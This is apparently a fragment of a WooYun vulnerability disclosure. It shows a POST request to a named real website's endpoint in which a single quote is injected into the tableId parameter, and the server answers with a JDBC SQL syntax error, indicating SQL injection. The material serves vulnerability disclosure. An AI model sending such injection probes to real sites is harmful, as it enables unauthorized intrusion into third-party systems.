 Load URL
http://www.gdadr.cn/acrms/EagleActions/defaultDropTreeDataProvider
Split URL
Execute
Enable Post data
Enable Referrer
Post data
action=send&parentId=-1&labelField=groupName&valueField=1&tableId=eg_group'&orderField=orderId&orderMethod=desc
&orderByString=orderId desc
出錯啦!
ERROR
Error : Invalid SQL statement or JDBC escape, terminating ''' not found.
www.wooyun.org